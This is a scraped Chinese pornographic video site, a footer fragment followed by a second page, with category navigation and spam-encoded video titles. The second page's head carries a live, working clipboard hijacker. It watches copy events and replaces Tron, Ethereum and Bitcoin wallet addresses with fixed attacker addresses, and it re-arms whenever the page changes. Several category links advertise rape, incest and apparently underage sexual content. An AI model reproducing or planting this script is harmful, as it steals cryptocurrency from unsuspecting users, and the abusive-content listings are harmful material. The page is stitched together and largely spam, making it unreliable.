										<div class="a8793555 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">精品站</h2>
										</div>
										<div class="a8793555 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="a8793555 zmovo-ft-widget">
										<div class="a8793555 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">关于</h2>
										</div>
										<div class="a8793555 zmoto-ft-widget-contetn">
											<ul>
												<li>
													<a target="_blank" href="https://">永久地址</a>
												</li>
												<li>
													<a target="_blank" href="https://">回家地址</a>
												</li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="a8793555 zmovo-footer-buttom">
				<div class="a8793555 container">
					<div class="a8793555 row">
						<div class="a8793555 col-sm-5 col-lg-6">
							<div class="a8793555 zmovo-ft-menu">
								<ul>
									<li>商务合作：@SXHSAV  </li>
									<li>邮箱地址：</li>

								</ul>
							</div>
						</div>
						<div class="a8793555 col-sm-7 col-lg-6">
							<div class="a8793555 zmovo-ft-copyright">
								<p>CopyRight @2025 </p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</footer>

		<div class="a8793555 to-top" id="back-top">
			<i class="fa fa-angle-up"></i>
		</div>

		<a href="/" target="_blank">
			<img src="/template/ok/static/picture/0.gif" alt="" border="0">
		</a>
		<script src="/template/ok/static/js/jquery-3.3.1.min.js"></script>
		<script src="/template/ok/static/js/popper.min.js"></script>
		<script src="/template/ok/static/js/bootstrap.min.js"></script>
		<script src="/template/ok/static/js/lazysizes.min.js"></script>
		<script src="/template/ok/static/js/mains.js"></script>
		<script src="/template/ok/static/js/modernizr-3.5.0.js"></script><div class="a8793555 hide"></div>
		<script type="text/javascript" src="/js/pj2w66lpovygsylp.script"></script>	<script type="text/javascript" src="/js/jrgq.script"></script>	<script type="text/javascript" src="/js/nbvjvjvbf45ca4vz.script"></script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lzyjmy.com/js/lbkee.script
body_size: 8226
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui">
<title>&#50;&#48;&#50;&#52;&#24180;&#22269;&#20135;&#19968;&#32423;&#115;&#117;&#118;&#25512;&#33616;&#58;&#23454;&#21147;&#19982;&#24615;&#20215;&#27604;&#24182;&#23384;&#30340;&#39030;&#32423;&#36873;&#25321;&#95;&#25628;&#29392;&#27773;&#36710;&#33394;&#104;&#28459;&#30011;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#52;&#24180;&#22269;&#20135;&#19968;&#32423;&#115;&#117;&#118;&#25512;&#33616;&#58;&#23454;&#21147;&#19982;&#24615;&#20215;&#27604;&#24182;&#23384;&#30340;&#39030;&#32423;&#36873;&#25321;&#95;&#25628;&#29392;&#27773;&#36710;&#33394;&#104;&#28459;&#30011;" />
<meta name="description" content="&#50;&#48;&#50;&#52;&#24180;&#22269;&#20135;&#19968;&#32423;&#115;&#117;&#118;&#25512;&#33616;&#58;&#23454;&#21147;&#19982;&#24615;&#20215;&#27604;&#24182;&#23384;&#30340;&#39030;&#32423;&#36873;&#25321;&#95;&#25628;&#29392;&#27773;&#36710;&#33394;&#104;&#28459;&#30011;" />
<meta http-equiv="Cache-Control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/icofont.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/responsive.css">
<link href="/template/ok/static/css/stylesheet.css" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<style type="text/css">
			@media screen and (max-width:768px) {
			        .m1938 {
			        	height: 202px;
			        }
			          }
			        @media screen and (min-width:769px) { 
			        .m1938 {
			        	height: 552px;
			        } }
		</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKoNhGERCGwikARz8mK57VEgaYX4t6VC4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x31C2B1E6B16a1b485165ee037d0E66cfC2c8cE0B');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MUcSv2n5Vz9HDdbhPsgq9ko2byV9UZpYN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3GDafxqDQyJmpChXuaDhbAbDzKpgcNQARZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
	<body class="dark-bg">
     		<header class=" " id="atb">

			<div class="9da14f67 container">
				<div class="9da14f67 row align-items-center">

					<nav class="navbar navbar-expand-lg navbar-dark">
						<button style="outline: none;" class="navbar-toggler d-lg-block" type="button" data-toggle="collapse" data-target="#cdh" aria-controls="cdh" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a class="navbar-brand" href="/">
							<img src="/template/ok/static/img/logo.png" id="lgo" alt="logo" style="max-height: 45px;">
						</a>
						<div class="9da14f67 collapse navbar-collapse" id="navbarTogglerDemo03">
							<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
								<li class="nav-item ">
									<a class="nav-link" href="/">首页</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/guochan.html"  target="_blank">&#22269;&#20135;</a>
								</li>
								<li class="nav-item active">
									<a class="nav-link" href="/vodtype/rihan.html"  target="_blank">&#26085;&#38889;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/oumei.html"  target="_blank">&#27431;&#32654;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/dongman.html"  target="_blank">&#21160;&#28459;</a>
								</li>
							</ul>
						</div>
					</nav>
					
					<div class="9da14f67 ml-auto sec">
    <a class="crs" href="/search/-----------.html"><i class="fa fa-search"></i></a>
</div>

<script>
    // 
    const link = document.querySelector('.crs');

    // 
    function generateRandomNumber(length) {
        let randomNumber = '';
        for (let i = 0; i < length; i++) {
            randomNumber += Math.floor(Math.random() * 10); // 
        }
        return randomNumber;
    }

    // 
    const randomDigits = generateRandomNumber(12); // 
    link.href = link.href.replace(/-----------/, randomDigits);
</script>

				</div>
			</div>

			<div class="9da14f67 collapse navbar-container" id="cdh">
				<div class="9da14f67 card card-body tccbj text-white">
					<div class="9da14f67 zmovo-new-arrivals arow-icon">
						<div class="9da14f67 container">
							<div class="9da14f67 zmovo-arrivals-items">
								<div class="9da14f67 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/guochan.html">&#22269;&#20135;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="9da14f67 row">
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wanghongzhubo.html" target="_blank">&#32593;&#32418;&#20027;&#25773;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanzipai.html" target="_blank">&#22269;&#20135;&#33258;&#25293;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanjingpin.html" target="_blank">&#22269;&#20135;&#31934;&#21697;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/huayuAV.html" target="_blank">&#21326;&#35821;&#65;&#86;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/tanhua.html" target="_blank">&#25506;&#33457;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/heiliaochigua.html" target="_blank">&#40657;&#26009;&#21507;&#29916;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/xuesheng.html" target="_blank">&#23398;&#29983;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="9da14f67 zmovo-new-arrivals arow-icon">
						<div class="9da14f67 container">
							<div class="9da14f67 zmovo-arrivals-items">
								<div class="9da14f67 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/rihan.html">&#26085;&#38889;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="9da14f67 row">
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribensuren.html" target="_blank">&#26085;&#26412;&#32032;&#20154;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/qiangjianluanlun.html" target="_blank">&#24378;&#22904;&#20081;&#20262;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhifuyouhuo.html" target="_blank">&#21046;&#26381;&#35825;&#24785;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/nvtongxinglian.html" target="_blank">&#22899;&#21516;&#24615;&#24651;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/fuliji.html" target="_blank">&#31119;&#21033;&#23020;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribenyouma.html" target="_blank">&#26085;&#26412;&#26377;&#30721;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/yazhouqingse.html" target="_blank">&#20122;&#27954;&#24773;&#33394;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shaonvluoli.html" target="_blank">&#23569;&#22899;&#33821;&#33673;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wumazhuanqu.html" target="_blank">&#26080;&#30721;&#19987;&#21306;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shunvrenqi.html" target="_blank">&#29087;&#22899;&#20154;&#22971;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jurumeiru.html" target="_blank">&#24040;&#20083;&#32654;&#20083;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongwenzimu.html" target="_blank">&#20013;&#25991;&#23383;&#24149;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongkouseqing.html" target="_blank">&#37325;&#21475;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="9da14f67 zmovo-new-arrivals arow-icon">
						<div class="9da14f67 container">
							<div class="9da14f67 zmovo-arrivals-items">
								<div class="9da14f67 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/oumei.html">&#27431;&#32654;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="9da14f67 row">
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/oumeixingai.html" target="_blank">&#27431;&#32654;&#24615;&#29233;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/haiwaiseqing.html" target="_blank">&#28023;&#22806;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="9da14f67 zmovo-new-arrivals arow-icon">
						<div class="9da14f67 container">
							<div class="9da14f67 zmovo-arrivals-items">
								<div class="9da14f67 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/dongman.html">&#21160;&#28459;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="9da14f67 row">
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jinmantiantang.html" target="_blank">&#31105;&#28459;&#22825;&#22530;</a>
											</li>
										</ul>
									</div>
									<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/katongdonghua.html" target="_blank">&#21345;&#36890;&#21160;&#30011;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>

		</header>
		<style>
			.ass  {
   color: #fff;
   font-size:15px;
}
.ass:hover {
   color: #fff;
   font-size:15px;
}
.navbar-toggler-icon {
    outline: none;
}

.navbar-toggler-icon:focus {
    outline: none;
}
.zmovo-hadidng h2 span {
   color: #d0a186;
}
</style>
		<div class="9da14f67 zmovo-slider-area  " id="dbjl">
			<div class="9da14f67 container">
				<div class="9da14f67 row no-gutters d-flex flex-wrap">
				<script type="text/javascript" src="/js/ljbeqrq.script"></script>          <script type="text/javascript" src="/js/injvowq.script"></script>          <script type="text/javascript" src="/js/lbkee.script"></script>

				</div>
			</div>
		</div>

		</div>   <div class="9da14f67 m1938">
       <style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style>
		<div class="9da14f67 MacPlayer">
		<table border="0" cellpadding="0" cellspacing="0">
		    <tbody>
		        <tr>
		            <td id="playleft" valign="top" style="">
								<iframe width="100%" height="100%" src="/addons/dplayer/?url=https://thm3u8.vip/20250106/RZ03J6Pj/index.m3u8?autoplay=1" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>
		                       </td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<div id="mse" class="9da14f67 sv-video"></div>
		<div class="9da14f67 container">
			<div class="9da14f67 row no-gutters d-flex flex-wrap">
				
			</div>
		</div>
		<div class="9da14f67 zmovo-Popular-item ">
			<div class="9da14f67 container">
				<div class="9da14f67 zmovo-Popular-items">
					<div class="9da14f67 zmovo-hadidng pt-30 pb-10">
						<div class="9da14f67 section-title text-left append-flex">
							<h2 class="title">
								<a href="../search/jingpinguochan.html">精品国产</a>
							</h2>
							<div class="9da14f67 append-attraction">
								<a href="../search/jingpinguochan.html">更多</a>
							</div>
						</div>

					</div>
					<div class="9da14f67 row">
											<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/95851309638029.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/17dc81686dede3aea5db26ba96d34c9d.jpg">
									</figure>
									<div class="9da14f67 watched">
										泰剧 </div>
									<div class="9da14f67 v-desc text-truncate">&#28145;&#24230;&#25353;&#25705;&#23567;&#35828;&#45;&#22269;&#20135;&#24615;&#29983;&#20132;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#45;&#20813;&#36153;&#28857;&#25773;&#38889;&#22269;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;&#56;&#48;&#55;&#53;&#57;&#56;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/8032522846659.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/480e7e9bf33b97ca6e899ba5d4639a6c.jpg">
									</figure>
									<div class="9da14f67 watched">
										R级电影 </div>
									<div class="9da14f67 v-desc text-truncate">&#26446;&#37319;&#28525;&#20132;&#25442;&#45;&#20061;&#20061;&#20813;&#36153;&#22823;&#29255;&#27611;&#29255;&#45;&#50;&#48;&#52;&#48;&#22269;&#35821;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#45;&#25104;&#20154;&#24433;&#38498;&#20262;&#29702;&#29255;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/353090845636.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/d2819081065b0a0f47c29436a652fa2e.jpg">
									</figure>
									<div class="9da14f67 watched">
										电视剧 </div>
									<div class="9da14f67 v-desc text-truncate">&#29702;&#35770;&#40644;&#33394;&#29255;&#45;&#20122;&#27954;&#39640;&#28165;&#19987;&#21306;&#26085;&#38889;&#31934;&#21697;&#23567;&#35828;&#45;&#39640;&#28165;&#26085;&#38889;&#26080;&#21024;&#20943;&#22312;&#32447;&#25773;&#25918;&#45;&#36229;&#30896;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/51773278224.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/a4f3f058773d181de02ac868b590f40a.jpg">
									</figure>
									<div class="9da14f67 watched">
										短剧 </div>
									<div class="9da14f67 v-desc text-truncate">&#29577;&#31859;&#22320;&#35825;&#23376;&#20599;&#20262;&#21021;&#23581;&#20113;&#38632;&#23421;&#27442;&#45;&#21320;&#22812;&#20177;&#29702;&#29255;&#22312;&#32447;&#35266;&#30475;&#45;&#50;&#48;&#54;&#49;&#22269;&#35821;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#45;&#20122;&#27954;&#25104;&#20154;&#39640;&#28165;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/351804423831258.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/19ce6c3851f9f6b1f11e10e112284b74.jpg">
									</figure>
									<div class="9da14f67 watched">
										港剧 </div>
									<div class="9da14f67 v-desc text-truncate">&#22899;&#21516;&#104;&#25991;&#26080;&#21024;&#20943;&#45;&#25633;&#30340;&#25105;&#22909;&#29245;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;&#45;&#25104;&#20154;&#27431;&#32654;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/74582348348293.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/e291ff5892a938cc6c7eef0d01f2cf4b.jpg">
									</figure>
									<div class="9da14f67 watched">
										素人 </div>
									<div class="9da14f67 v-desc text-truncate">&#8220;&#22830;&#35270;&#19968;&#21733;&#8221;&#30333;&#23721;&#26494;&#58;&#34987;&#30149;&#30171;&#25240;&#30952;&#32;&#27599;&#22825;&#20005;&#37325;&#22833;&#30496;&#32;&#53;&#52;&#23681;&#29616;&#29366;&#25104;&#26657;&#22253;&#28459;&#30011;&#104;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/38018764965.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/dc8067b9af590461f4d3404bfc938c0d.jpg">
									</figure>
									<div class="9da14f67 watched">
										剧情 </div>
									<div class="9da14f67 v-desc text-truncate">&#21999;&#21834;&#8230;&#8230;&#45;&#22269;&#20135;&#31934;&#21697;&#46;&#120;&#120;&#35270;&#39057;&#46;&#120;&#120;&#116;&#118;&#45;&#20840;&#38598;&#23436;&#25972;&#29256;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/22288061822356.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/81b0506053ddaed109c87e87de2d773b.jpg">
									</figure>
									<div class="9da14f67 watched">
										记录片 </div>
									<div class="9da14f67 v-desc text-truncate">&#24651;&#20043;&#32618;&#23436;&#25972;&#29256;&#45;&#22312;&#32447;&#20813;&#36153;&#30475;&#30475;&#45;&#26080;&#21024;&#20943;&#39640;&#28165;&#23436;&#25972;&#29256;&#22047;&#22047;&#21160;&#28459;&#32593;&#45;&#20122;&#27954;&#32508;&#21512;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/8482879814532.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/48bfe4289e33a8ab02b1fdb391795377.jpg">
									</figure>
									<div class="9da14f67 watched">
										新品啊 </div>
									<div class="9da14f67 v-desc text-truncate">&#33394;&#20037;&#20037;&#32508;&#21512;&#33394;&#24773;&#32593;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;&#36164;&#28304;&#124;&#31070;&#39532;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#38498;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26080;&#24377;&#31383;&#124;&#32670;&#32827;&#30005;&#24433;&#26080;&#21024;&#20943;&#20037;&#20037;&#24615;&#32508;&#21512;&#33394;&#24773;&#56;&#56;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#124;&#31070;&#39532;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#38498;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;&#36164;&#28304;&#124;&#32670;&#32827;&#30005;&#24433;&#26080;&#21024;&#20943;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;&#36164;&#28304;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/7674743338529.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/efb3ba06aad0341fb8e69bca1c7a60a8.jpg">
									</figure>
									<div class="9da14f67 watched">
										新品啊 </div>
									<div class="9da14f67 v-desc text-truncate">&#20892;&#22330;&#19977;&#20010;&#22899;&#20799;&#45;&#56;&#120;&#49;&#53;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#36229;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;&#21320;&#22812;&#26085;&#38889;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="9da14f67 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="9da14f67 video-thumb light">
								<a href="/video/96325138692096.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/30792885ea8696470a49fb75bc5b6cfd.jpg">
